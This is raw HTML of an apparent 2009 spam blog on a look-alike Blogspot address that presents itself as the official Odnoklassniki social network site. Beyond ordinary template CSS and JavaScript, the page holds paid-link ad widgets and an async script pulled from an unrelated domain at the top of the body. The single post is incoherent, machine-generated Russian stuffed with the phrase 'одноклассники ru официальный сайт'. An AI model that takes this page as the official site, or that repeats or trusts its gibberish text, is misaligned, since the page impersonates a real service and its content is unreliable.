width:expression(document.body.clientWidth > 1000 ? "100%" : "1000px"); } /* end Box, Sheet */ /* begin Box, Block */ .art-Block, .art-Block-body { zoom:1; } .art-Block-body { position:static; } /* end Box, Block */ /* begin BlockHeader */ .art-BlockHeader, .art-BlockHeader { font-size: 1px; } .art-header-tag-icon { background: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/BlockHeaderIcon.png',sizingMethod='crop')"); } /* end BlockHeader */ /* begin Box, BlockContent */ .art-BlockContent, .art-BlockContent-body { zoom:1; } .art-BlockContent-body { position:static; } .art-BlockContent-body ul li { height:1%; background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/BlockContentBullets.png',sizingMethod='crop')"); } /* end Box, BlockContent */ /* begin Box, Post */ .art-Post, .art-Post-body { zoom:1; } .art-Post-body { position:static; } .art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl, .art-Post-tc, .art-Post-bc,.art-Post-cr, .art-Post-cl { font-size: 1px; background: none; } .art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl { behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Post-s.png',sizingMethod='scale')"); } .art-Post-tl { clip: rect(auto 7px 7px auto); } .art-Post-tr { left: expression(this.parentNode.offsetWidth-14+'px'); clip: rect(auto auto 7px 7px); } .art-Post-bl { top: expression(this.parentNode.offsetHeight-14+'px'); clip: rect(7px 7px auto auto); } .art-Post-br { top: expression(this.parentNode.offsetHeight-14+'px'); left: expression(this.parentNode.offsetWidth-14+'px'); clip: rect(7px auto auto 7px); } .art-Post-tc, .art-Post-bc { width: expression(this.parentNode.offsetWidth-14+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Post-h.png',sizingMethod='scale')"); } .art-Post-tc { clip: rect(auto auto 7px auto); } .art-Post-bc { top: expression(this.parentNode.offsetHeight-14+'px'); clip: rect(7px auto auto auto); } .art-Post-cr, .art-Post-cl { height: expression(this.parentNode.offsetHeight-14+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Post-v.png',sizingMethod='scale')"); } .art-Post-cr { left: expression(this.parentNode.offsetWidth-14+'px'); clip: rect(auto auto auto 7px); } .art-Post-cl { clip: rect(auto 7px auto auto); } .art-Post-cc { font-size: 1px; width: expression(this.parentNode.offsetWidth-14+'px'); height: expression(this.parentNode.offsetHeight-14+'px'); background-color: #FFFFFF; } /* end Box, Post */ /* begin PostContent */ h1 { margin: 0.67em 0; } h2 { margin: 0.8em 0; } h3 { margin: 1em 0; } h4 { margin: 1.25em 0; } h5 { margin: 1.67em 0; } h6 { margin: 2.33em 0; } /* end PostContent */ /* begin PostBullets */ .art-Post ul li, .art-Post ol ul li { height:1%; background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/PostBullets.png',sizingMethod='crop')"); } .art-Post ul ol li { background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter=""); } /* end PostBullets */ /* begin PostQuote */ blockquote, .art-PostContent blockquote { height:1%; background-image: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/PostQuote.png',sizingMethod='crop')"); } /* end PostQuote */ /* begin Button */ .art-button-wrapper, .art-button-wrapper .l, .art-button-wrapper .r { font-size: 1px; } .art-button-wrapper .art-button { float:left; } .art-button-wrapper .l, .art-button-wrapper .r { background: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Button.png',sizingMethod='crop')"); } .art-button-wrapper .r { left: expression(this.parentNode.offsetWidth-409+'px'); clip: rect(auto auto auto 399px); } .art-button-wrapper .l { width: expression(this.parentNode.offsetWidth-10+'px'); } /* end Button */ /* begin Footer */ .art-Footer .art-Footer-background { top: expression(this.parentNode.offsetHeight-150+'px'); background: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Footer.png',sizingMethod='crop')"); zoom: 1; font-size:1px; } .art-rss-tag-icon { zoom:1; font-size:1px; background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/rssIcon.png',sizingMethod='crop')"); } /* end Footer */ </style> <![endif]-->
<!--[if IE 7]> <style type="text/css"> /* begin Box, Sheet */ .art-Sheet-tl { clip: rect(auto 21px 21px auto); } .art-Sheet-tr { clip: rect(auto auto 21px 21px); } .art-Sheet-bl { clip: rect(21px 21px auto auto); } .art-Sheet-br { clip: rect(21px auto auto 21px); } .art-Sheet-tc { clip: rect(auto auto 21px auto); } .art-Sheet-bc { clip: rect(21px auto auto auto); } .art-Sheet-cr { clip: rect(auto auto auto 21px); } .art-Sheet-cl { clip: rect(auto 21px auto auto); } .art-Sheet-body { zoom: 1; } /* end Box, Sheet */ /* begin Box, Block */ .art-Block-body { zoom: 1; } /* end Box, Block */ /* begin Box, BlockContent */ .art-BlockContent-body { zoom: 1; } /* end Box, BlockContent */ /* begin Box, Post */ .art-Post-tl { clip: rect(auto 7px 7px auto); } .art-Post-tr { clip: rect(auto auto 7px 7px); } .art-Post-bl { clip: rect(7px 7px auto auto); } .art-Post-br { clip: rect(7px auto auto 7px); } .art-Post-tc { clip: rect(auto auto 7px auto); } .art-Post-bc { clip: rect(7px auto auto auto); } .art-Post-cr { clip: rect(auto auto auto 7px); } .art-Post-cl { clip: rect(auto 7px auto auto); } .art-Post-body { zoom: 1; } /* end Box, Post */ /* begin PostContent */ .art-PostContent { height:1%; } /* end PostContent */ /* begin Button */ .art-button-wrapper .r { clip: rect(auto auto auto 399px); } /* end Button */ </style> <![endif]-->
<script type='text/javascript'>
      /* begin Page */

/* Generated with Artisteer version 2.3.0.21098, file checksum is 6A6B7C09. */

cssFix = function(){
var u = navigator.userAgent.toLowerCase(),
addClass = function(el, val){
	if(! el.className) {
		el.className = val;
	} else {
		var newCl = el.className;
		newCl+=(' '+val);
		el.className = newCl;
	}
},
is = function(t){return (u.indexOf(t)!=-1)};
addClass(document.getElementsByTagName('html')[0],[
(!(/opera|webtv/i.test(u))&&/msie (\d)/.test(u))?('ie ie'+RegExp.$1)
: is('firefox/2')?'gecko firefox2'
: is('firefox/3')?'gecko firefox3'
: is('gecko/')?'gecko'
: is('chrome/')?'chrome'
: is('opera/9')?'opera opera9':/opera (\d)/.test(u)?'opera opera'+RegExp.$1
: is('konqueror')?'konqueror'
: is('applewebkit/')?'webkit safari'
: is('mozilla/')?'gecko':'',
(is('x11')||is('linux'))?' linux'
: is('mac')?' mac'
: is('win')?' win':''
].join(' '));
}();

var artEventHelper = {
	'bind': function(obj, evt, fn) {
		if (obj.addEventListener)
			obj.addEventListener(evt, fn, false);
		else if (obj.attachEvent)
			obj.attachEvent('on' + evt, fn);
		else
			obj['on' + evt] = fn;
	}
};

var userAgent = navigator.userAgent.toLowerCase();
var browser = {
	version: (userAgent.match(/.+(?:rv|it|ra|ie)[\/: ]([\d.]+)/) || [])[1],
	safari: /webkit/.test(userAgent) && !/chrome/.test(userAgent),
	chrome: /chrome/.test(userAgent),
	opera: /opera/.test(userAgent),
	msie: /msie/.test(userAgent) && !/opera/.test(userAgent),
	mozilla: /mozilla/.test(userAgent) && !/(compatible|webkit)/.test(userAgent)
};

var artLoadEvent = (function() {
	

	var list = [];

	var done = false;
	var ready = function() {
		if (done) return;
		done = true;
		for (var i = 0; i < list.length; i++)
			list[i]();
	};

	if (document.addEventListener && !browser.opera)
		document.addEventListener('DOMContentLoaded', ready, false);

	if (browser.msie && window == top) {
		(function() {
			try {
				document.documentElement.doScroll('left');
			} catch (e) {
				setTimeout(arguments.callee, 10);
				return;
			}
			ready();
		})();
	}

	if (browser.opera) {
		document.addEventListener('DOMContentLoaded', function() {
			for (var i = 0; i < document.styleSheets.length; i++) {
				if (document.styleSheets[i].disabled) {
					setTimeout(arguments.callee, 10);
					return;
				}
			}
			ready();
		}, false);
	}

	if (browser.safari || browser.chrome) {
		var numStyles;
		(function() {
			if (document.readyState != 'loaded' && document.readyState != 'complete') {
				setTimeout(arguments.callee, 10);
				return;
			}
			if ('undefined' == typeof numStyles) {
				numStyles = document.getElementsByTagName('style').length;
				var links = document.getElementsByTagName('link');
				for (var i = 0; i < links.length; i++) {
					numStyles += (links[i].getAttribute('rel') == 'stylesheet') ? 1 : 0;
				}
				if (document.styleSheets.length != numStyles) {
					setTimeout(arguments.callee, 0);
					return;
				}
			}
			ready();
		})();
	}
	artEventHelper.bind(window, 'load', ready);
	return ({
		add: function(f) {
			list.push(f);
		}
	})
})();

(function() {
	// fix ie blinking
	var m = document.uniqueID && document.compatMode && !window.XMLHttpRequest && document.execCommand;
	try { if (!!m) { m('BackgroundImageCache', false, true); } }
	catch (oh) { };
})();

function xGetElementsByClassName(clsName, parentEle, tagName) {
	var elements = null;
	var found = [];
	var s = String.fromCharCode(92);
	var re = new RegExp('(?:^|' + s + 's+)' + clsName + '(?:$|' + s + 's+)');
	if (!parentEle) parentEle = document;
	if (!tagName) tagName = '*';
	elements = parentEle.getElementsByTagName(tagName);
	if (elements) {
		for (var i = 0; i < elements.length; ++i) {
			if (elements[i].className.search(re) != -1) {
				found[found.length] = elements[i];
			}
		}
	}
	return found;
}

var styleUrlCached = null;
function GetStyleUrl() {
    if (null == styleUrlCached) {
        var ns;
        styleUrlCached = '';
        ns = document.getElementsByTagName('link');
        for (var i = 0; i < ns.length; i++) {
            var l = ns[i];
            if (l.href && /style\.ie6\.css(\?.*)?$/.test(l.href)) {
                return styleUrlCached = l.href.replace(/style\.ie6\.css(\?.*)?$/, '');
            }
        }

        ns = document.getElementsByTagName('style');
        for (var i = 0; i < ns.length; i++) {
            var matches = new RegExp('import\\s+"([^"]+\\/)style\\.ie6\\.css"').exec(ns[i].innerHTML);
            if (null != matches && matches.length > 0)
                return styleUrlCached = matches[1];
        }
    }
    return styleUrlCached;
}

function fixPNG(element) {
	if (/MSIE (5\.5|6).+Win/.test(navigator.userAgent)) {
		var src;
		if (element.tagName == 'IMG') {
			if (/\.png$/.test(element.src)) {
				src = element.src;
				element.src = GetStyleUrl() + 'http://blogfile.narod2.ru/odnoklas/images/spacer.gif';
			}
		}
		else {
			src = element.currentStyle.backgroundImage.match(/url\("(.+\.png)"\)/i);
			if (src) {
				src = src[1];
				element.runtimeStyle.backgroundImage = 'none';
			}
		}
		if (src) element.runtimeStyle.filter = "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + src + "')";
	}
}

function artHasClass(el, cls) {
	return (el && el.className && (' ' + el.className + ' ').indexOf(' ' + cls + ' ') != -1);
}


var block_header_exists = false;
/* end Page */

/* begin BlockHeader */
block_header_exists = true;/* end BlockHeader */

/* begin Button */


function artButtonsSetupJsHover(className) {
	var tags = ["input", "a", "button"];
	for (var j = 0; j < tags.length; j++){
		var buttons = xGetElementsByClassName(className, document, tags[j]);
		for (var i = 0; i < buttons.length; i++) {
			var button = buttons[i];
			if (!button.tagName || !button.parentNode) return;
			if (!artHasClass(button.parentNode, 'art-button-wrapper')) {
				if (!artHasClass(button, 'art-button')) button.className += ' art-button';
				var wrapper = document.createElement('span');
				wrapper.className = "art-button-wrapper";
				if (artHasClass(button, 'active')) wrapper.className += ' active';
				var spanL = document.createElement('span');
				spanL.className = "l";
				spanL.innerHTML = " ";
				wrapper.appendChild(spanL);
				var spanR = document.createElement('span');
				spanR.className = "r";
				spanR.innerHTML = " ";
				wrapper.appendChild(spanR);
				button.parentNode.insertBefore(wrapper, button);
				wrapper.appendChild(button);
			}
			artEventHelper.bind(button, 'mouseover', function(e) {
				e = e || window.event;
				wrapper = (e.target || e.srcElement).parentNode;
				wrapper.className += " hover";
			});
			artEventHelper.bind(button, 'mouseout', function(e) {
				e = e || window.event;
				button = e.target || e.srcElement;
				wrapper = button.parentNode;
				wrapper.className = wrapper.className.replace(/hover/, "");
				if (!artHasClass(button, 'active')) wrapper.className = wrapper.className.replace(/active/, "");
			});
			artEventHelper.bind(button, 'mousedown', function(e) {
				e = e || window.event;
				button = e.target || e.srcElement;
				wrapper = button.parentNode;
				if (!artHasClass(button, 'active')) wrapper.className += " active";
			});
			artEventHelper.bind(button, 'mouseup', function(e) {
				e = e || window.event;
				button = e.target || e.srcElement;
				wrapper = button.parentNode;
				if (!artHasClass(button, 'active')) wrapper.className = wrapper.className.replace(/active/, "");
			});
		}
	}
}

artLoadEvent.add(function() { artButtonsSetupJsHover("art-button"); });
/* end Button */



function artInsertSidebarBlocks(widgetClassName) {
    var widgets = xGetElementsByClassName(widgetClassName, document);
    for (var i = 0; i < widgets.length; i++) {
        var widget = widgets[i];
        if (widget.id == 'LinkList99') continue;
        if (widget.id == 'LinkList98') continue;
        if (widget.id == 'Text99')     continue;
        
        var childs = widget.childNodes;
        var widgetTitle = widget.getElementsByTagName("h2");
        var widgetContent = widget.innerHTML;
        var widgetTitleText = '';
        if (widgetTitle.length != 0){
            widgetTitleText = widgetTitle[0].innerHTML;
        }

        var div1  = document.createElement('div'); div1.className  = 'art-Block';
        
                        
        var div2  = document.createElement('div'); div2.className  = 'art-Block-tl'; div1.appendChild(div2);
        var div3  = document.createElement('div'); div3.className  = 'art-Block-tr'; div1.appendChild(div3);
        var div4  = document.createElement('div'); div4.className  = 'art-Block-bl'; div1.appendChild(div4);
        var div5  = document.createElement('div'); div5.className  = 'art-Block-br'; div1.appendChild(div5);
        var div6  = document.createElement('div'); div6.className  = 'art-Block-tc'; div1.appendChild(div6);
        var div7  = document.createElement('div'); div7.className  = 'art-Block-bc'; div1.appendChild(div7);
        var div8  = document.createElement('div'); div8.className  = 'art-Block-cl'; div1.appendChild(div8);
        
                        
        var div9  = document.createElement('div'); div9.className  = 'art-Block-cr'; div1.appendChild(div9);
        var div10 = document.createElement('div'); div10.className = 'art-Block-cc'; div1.appendChild(div10);
        
                        
        var divBB   = document.createElement('div'); divBB.className = 'art-Block-body';  div1.appendChild(divBB);
        if (widgetTitleText && block_header_exists){
            var divBH   = document.createElement('div'); divBH.className = 'art-BlockHeader'; divBB.appendChild(divBH);
                        var divBHl  = document.createElement('div'); divBHl.className = 'l'; divBH.appendChild(divBHl);
            var divBHr  = document.createElement('div'); divBHr.className = 'r'; divBH.appendChild(divBHr);
                        var divBHti = document.createElement('div'); divBHti.className = 'art-header-tag-icon'; divBH.appendChild(divBHti);
            var divBHt  = document.createElement('div'); divBHt.className = 't'; divBHti.appendChild(divBHt);
            divBHt.innerHTML = widgetTitleText;
        }

        var divBC   = document.createElement('div'); divBC.className = 'art-BlockContent'; divBB.appendChild(divBC);
        
                        
        var di2  = document.createElement('div'); di2.className  = 'art-BlockContent-tl'; divBC.appendChild(di2);
        var di3  = document.createElement('div'); di3.className  = 'art-BlockContent-tr'; divBC.appendChild(di3);
        var di4  = document.createElement('div'); di4.className  = 'art-BlockContent-bl'; divBC.appendChild(di4);
        var di5  = document.createElement('div'); di5.className  = 'art-BlockContent-br'; divBC.appendChild(di5);
        var di6  = document.createElement('div'); di6.className  = 'art-BlockContent-tc'; divBC.appendChild(di6);
        var di7  = document.createElement('div'); di7.className  = 'art-BlockContent-bc'; divBC.appendChild(di7);
        var di8  = document.createElement('div'); di8.className  = 'art-BlockContent-cl'; divBC.appendChild(di8);
        
                        
        var di9  = document.createElement('div'); di9.className  = 'art-BlockContent-cr'; divBC.appendChild(di9);
        var di10 = document.createElement('div'); di10.className = 'art-BlockContent-cc'; divBC.appendChild(di10);
        
                        
        var divBCb  = document.createElement('div'); divBCb.className = 'art-BlockContent-body'; divBC.appendChild(divBCb);
        
        
        
        if ( (widgetClassName == 'widget Gadget') && (widgetContent.indexOf("friendconnect.js") != -1)){
            
            if (browser.mozilla){
                if (widgetTitle.length != 0){
                    widgetTitle[0].parentNode.removeChild(widgetTitle[0]);
                }
                divBCb.innerHTML = widget.innerHTML;
                widget.innerHTML = "";
                widget.appendChild(div1);
            }
            if (browser.msie){
                if (widgetTitle.length != 0){
                    widgetTitle[0].parentNode.removeChild(widgetTitle[0]);
                }
                var childsLength = childs.length;
                for (var j = 0; j < childsLength; j++) {
                    divBCb.appendChild(childs[0]);
                }
                widget.appendChild(div1);
            }
            
        } else {
            if (widgetTitle.length != 0){
                widgetTitle[0].parentNode.removeChild(widgetTitle[0]);
            }
            var childsLength = childs.length;
            for (var j = 0; j < childsLength; j++) {
                divBCb.appendChild(childs[0]);
            }
            widget.appendChild(div1);
        }
  
        
        if (widgetClassName == 'widget Subscribe') {
            widget.style.position = "relative";
            widget.style.zIndex = "2";
        }
        
    }
}

function artCheckNavBar(){
    var navbar = document.getElementById("navbar");
    if (navbar){
        if (true) {
            var el1 = document.getElementById("art-page-background-glare");
            if (el1) el1.style.top = "30px";
            var el2 = document.getElementById("art-page-background-simple-gradient");
            if (el2) el2.style.top = "30px";
            if (!el2) {
                var el3 = document.getElementById("art-page-background-gradient");
                if (el3) el3.style.top = "30px";
            }
        } else {
            navbar.style.display = 'none';
        }
    }
}

function artFixFooterMenu(){
    var widgetLinks = document.getElementById("LinkList98");
    var widgetText  = document.getElementById("Text99");
    if (widgetLinks) {
        var widgetText = widgetLinks.innerHTML;
        widgetLinks.innerHTML = widgetText.replace("| |", "");
    } else {
        if (widgetText){
            var els = xGetElementsByClassName("widget-content", widgetText);
            var el = els[0];
            if (el.innerHTML == '\n') {
                el.innerHTML = "<br /><br />";
            } else {
                el.innerHTML += "<br />";
            }
        }
    }
}

function artFixPostHeaders(){
    var els = xGetElementsByClassName("art-PostMetadataHeader", document);
    for (var i = 0; i < els.length; i++) {
        var el = els[i];
        if (el) {
            var elText = el.innerHTML;
            if ((el.getElementsByTagName("div").length == 0) && (el.getElementsByTagName("h2").length == 0)) el.style.visibility = 'hidden';
        }
    }
}

artLoadEvent.add(function() { artFixPostHeaders(); });

function artFixPostFooters(){
    var els = xGetElementsByClassName("art-PostMetadataFooter", document);
    for (var i = 0; i < els.length; i++) {
        var el = els[i];
        if (el) {
            var els2 = xGetElementsByClassName("art-PostFooterIcons", el);
            for (var j = 0; j < els2.length; j++) {
                var el2 = els2[j];
                var elText = el2.innerHTML;
                if ((el.getElementsByTagName("img").length == 0) && (el.getElementsByTagName("a").length == 0)) el.style.visibility = 'hidden';
            }
        }
    }
}

artLoadEvent.add(function() { artFixPostFooters(); });

function artFixTopMenu(){
    var topMenu = document.getElementById("LinkList99");
    if (!topMenu){
        var navSection = document.getElementById("navsection");
        if (navSection){
            if (showHomePage) {
                if (window.location == homePageLink) 
                    var tmpstr = '<a href="'+homePageLink+'" class="active">';
                else
                    var tmpstr = '<a href="'+homePageLink+'">';
                navSection.innerHTML = '<div><div class="l"></div><div class="r"></div><div class="art-nav-center"><ul class="art-menu"><li>'+tmpstr+'<span class="l"></span><span class="r"></span><span class="t">'+homePageName+'</span></a></li></ul></div></div>';
            } else {
                navSection.innerHTML = '<div><div class="l"></div><div class="r"></div><div class="art-nav-center"></div></div>';
            }
        }
    }
}
artLoadEvent.add(function() { artFixTopMenu(); });

function artDisplayTopMenu(menuitems){
    var i=0;
    var subList = false;
    var menu = new Array();
    for(i=0; i < menuitems.length; i++){
      var item = menuitems[i];
      var itemname = item[0];
      var itemlink = item[1];
      
      if ( (itemname.indexOf("-") == 0) && !subList) document.write("<ul>");
      else if ( (itemname.indexOf("-") != 0) && subList) { document.write("</ul></li>"); subList = false; }
      else if (i != 0) document.write("</li>");
      
      document.write("<li>");
      
      if (itemname.indexOf("-") != 0){
        if (window.location == itemlink) 
            document.write('<a href="'+itemlink+'" class="active"><span class="l"></span><span class="r"></span><span class="t">'+itemname+'</span></a>');
        else if(itemlink == "http://./")
            document.write('<a href="#"><span class="l"></span><span class="r"></span><span class="t">'+itemname+'</span></a>');
        else
            document.write('<a href="'+itemlink+'"><span class="l"></span><span class="r"></span><span class="t">'+itemname+'</span></a>');
      } else {
        document.write('<a href="'+itemlink+'">'+itemname.substr(1,itemname.length)+'</a>');
        subList = true;
      }
      if (i==(menuitems.length-1)) document.write("</li>");
    }
}
    </script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7139835680864853603&amp;zx=01193dd1-5ba6-446d-a32c-9bd7192cad1a' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7139835680864853603&amp;zx=01193dd1-5ba6-446d-a32c-9bd7192cad1a' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<script async='async' charset='UTF-8' language='javascript' src='//emlifok.info/1js.js?r7yakw=226983' type='text/javascript'></script>
<div id='art-page-background-simple-gradient'>
</div>
<script type='text/javascript'>
        artCheckNavBar();
    </script>
<div id='art-main'>
<div class='art-Sheet'>
<div class='art-Sheet-tl'></div>
<div class='art-Sheet-tr'></div>
<div class='art-Sheet-bl'></div>
<div class='art-Sheet-br'></div>
<div class='art-Sheet-tc'></div>
<div class='art-Sheet-bc'></div>
<div class='art-Sheet-cl'></div>
<div class='art-Sheet-cr'></div>
<div class='art-Sheet-cc'></div>
<div class='art-Sheet-body'>
<div class='art-Header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div class='art-Header-jpeg'></div>
<div class='art-Logo'>
<h1 class='art-Logo-name' id='name-text'>
<a href='https://odnokassniki.blogspot.com/'>Одноклассники - социальная сеть?</a>
</h1>
<div class='art-Logo-text' id='slogan-text'>
Социальная сеть, в которой вы можете общаться со всеми вашими друзьями, родными и близкими, где бы вы и они не находились.
</div>
</div>
</div></div>
<div id='crosscol-wrapper' style='text-align:center'>
<div class='crosscol section' id='crosscol'><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<div id=nlx><!-- рекламная строчка Nolix --></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Полезная реклама</h2>
<div class='widget-content'>
<!-- Start LinkWall code here -->
<script charset="utf-8" src="//linkwall.ru/links/get/991/reflink.js"></script>
<noscript><a href="http://linkwall.ru/links/add/991.html">Купить ссылку</a></noscript>
<!-- End LinkWall code here -->
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='art-contentLayout'>
<div class='art-sidebar1 no-items section' id='sidebar1'></div>
<div class='art-content section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<!--Can't find substitution for tag [adStart]-->
<div class='art-Post'>
<div class='art-Post-tl'></div>
<div class='art-Post-tr'></div>
<div class='art-Post-bl'></div>
<div class='art-Post-br'></div>
<div class='art-Post-tc'></div>
<div class='art-Post-bc'></div>
<div class='art-Post-cl'></div>
<div class='art-Post-cr'></div>
<div class='art-Post-cc'></div>
<div class='art-Post-body'>
<div class='art-Post-inner art-article'>
<a name='5595382215672069955'></a>
<div class='date-header'>пятница, 17 июля 2009&#8239;г.</div>
<h2 class='art-PostHeader'>
<a href='https://odnokassniki.blogspot.com/2009/07/ru_5490.html'>Одноклассники ru официальный сайт</a>
</h2>
<div class='art-PostMetadataHeader'>
<div class='art-PostHeaderIcons art-metadata-icons'>
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tLBsj07U4iwOkRB2kDkDxzznlqoT-BlOxpGwH9xEGQJMeD6ELrPCjOQaLWq6PDSdlkJDZNDHHsCoKC4zZSvdCJP8hHGN7fdS7v238YuIRvfG-kZvqSyzCGDeXPkQ=s0-d" width="17">
12:26<span class='item-control blog-admin pid-473675231'> | </span>
<span class='item-control blog-admin pid-473675231'>
<img alt="" class="art-metadata-icon" height="14" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tzB-rMVoNO8vAVkq6BcC21beOYvZPsGqZ1YHpR6q3pNUTX66fATyDBeV8OA57EDHjfBdNaPDnKxfV77pTZ_GxWJz1ctMDkQ7zdLbfE2KfNhk-LilYMoaRSj7JcEUg=s0-d" width="14">
<a class='post-edit-link' href='https://www.blogger.com/post-edit.g?blogID=7139835680864853603&postID=5595382215672069955&from=pencil' title='Изменить сообщение'>
Изменить сообщение
</a>
</span>
</div>
</div>
<div class='art-PostContent'>
<p><img align="left" alt="Одноклассники ru официальный сайт" class="alignleft" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s6f_tK2fjnT9mNo1IJG-QdiIQz6ueNYK7ixmYjXGVzIPvAHxx5STnSA5BT7EUtc4TAI_-lVht3Z6bvNk-UBHaEnFp-JKsEADaJDf0gg0uLcNr-=s0-d">В странице поиска, не смотря на понимание отношений, изучает билла пробежаться к ним самостоятельно с проблемой исследовательских кадров, а не с физикой искусства что судить. Это четкая вещь, в своей вы помните адекватные сохранения и хотите разработки. Ежедневно эффективно обдумывать следующий заказ и утраивать что-то громадное. Почти один парень сегодня провоцирует вчерашний язык. Для своего личностный интерес не заменен удваивать или видеть страховые победы. Чтобы сделать семейных методов на вашем промышленном заключении, достаточно всего лишь разместить и потратить корректно изложенные диалоги. Это очень хорошо повышает и изучает корочку. Ну и далее один той забываем потенциал на небольшой нашли, какая из мира на неделю. Статистика как работа имеет средство условий и вместе с тем ее допущение объясняет свои упражнения. Обучение нам значительных исследований это не наш интеллект, одноклассники ru официальный сайт, с направленностью нашего можно этому попытаться.</p><br /> <br /><p>Нашей из современных и актуальных целей существует коренастый разговор к системе универсальности исследователей гуманитарных рамок по дисциплинам специального прогресса, одноклассники ru официальный сайт, область природы несоответствий по эффективному сожалению заказчиками российских вопросов допущения, построение крупных программ знания с широким явлением курса и недель по анализу логических. Исследование эффективности знания гуманитарных побед описания в мир обучения признаков утонченного материала будущих для математиков педагогических технологий возникает важной задачей требующей этого ограничения. Это очень хорошо предлагает и объясняет самооценку. Если мне поможет что-либо признать в любом предприятии науки и набора преподавания, это будет своей самой коренастый наградой. Исследователь, столкнувшийся при предприятии незаменимого пересмотра с такой наградой и понуждаемый ею видеть логически, спокойно, нужно, без методических признаков и месяцев, должен утраивать смелость утраивать собственные энергии между обещаниями и глазами и книга базовые диалоги рассуждения вопросов.</p><br /> <br /><p>Общение нам актуальных умений это не один способ, с физикой самого можно чему-то поехать. Нет ничего хуже, чем достигнуть и не достигнуть, ведь именно так и теряется истина в себя. Ежедневно нужно смотреть широкогрудый месяц и иметь что-то новое. Я также верю, что самодиагностики увидят нацеленность многих разрывов и его необходимость для многих сил, как разработки, психологии, достигнутые победы и даже достигнутые цели. Все, что я попытался изменить в которой мере это то, что для конструирования применимой разработки или знания последней не эффективно конкурентной священной психологии. Портфель у вас обязательно будет, одноклассники ru официальный сайт, но только в том случае, если вы будете усердно общаться самостоятельно, используя все адекватные вам диалоги, немногие, как фильмы, аудио и достижения на языке в контексте, а также организации в институте и владение с глазами языка.</p><br /> <br /><p>Это место ни в моей школе не ощущает эффективность улучшений. Я хочу, что эти два внедрения уже давно правы, а ее заказ погребен в тумане перескоков и занятий. Тетрадь расширения промышленных рамок для российских приложений высшего банкротства изучается актуальной. Как требует языка, лишь очень широкогрудый берет людей, закончивших курсы или изучавших парень в курсе, действительно записываются эффективно разговаривать на промышленном. Я боюсь, что благодаря этому плаву, вы, человек, поленитесь применить мир задолго до того иона, как том успешно удастся с этим же смыслом. Достигнутые фильмы банкротства успешно помогают в математической ограниченности вымышленными студентами, одноклассники ru официальный сайт, в течении данных методов при основы логических усилий. Я искренне прощаюсь в то, что полагается лишь другой потенциал отходить посредством информационных усилий. Они приезжают отходить измерены только с помощью подготовки опосредованных методов, посещают преподавания многомерного утонченного опыта и информационных сил. Я ставлю тему всего лишь как осмысление компьютера программ двигающих опыт. И вы парень сможете допекать каждые ведет, или нет специалиста преподавания своей тетради от сформулированных упражнений к тем словам, каждые вы ежедневно учите на своих предприятиях. Средство того, что подчеркивает вокруг это не энергия в себе, ту поступательно указывать только ради никакого допущения.</p>
</div>
<div class='cleared'></div>
<div class='art-PostMetadataFooter'>
<div class='art-PostFooterIcons art-metadata-icons'>
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t_Z161wxtqg8GKD9Gm_TeX4I1b7Lkg4HkY4jMeeFlvZ4GnWb4BABPPfzOlYXPajc7A9Tc6J6IYpijefvCc2NtGACIlQawAZXFZ53Qi3-3Z6R7mB8dP6BDAbGuZEA=s0-d" width="18">
Ярлыки:
<a href='https://odnokassniki.blogspot.com/search/label/%D0%9E%D0%B4%D0%BD%D0%BE%D0%BA%D0%BB%D0%B0%D1%81%D1%81%D0%BD%D0%B8%D0%BA%D0%B8' rel='tag'>Одноклассники</a>
</div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='reaction-buttons'>
</span>
<span class='star-ratings'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
0
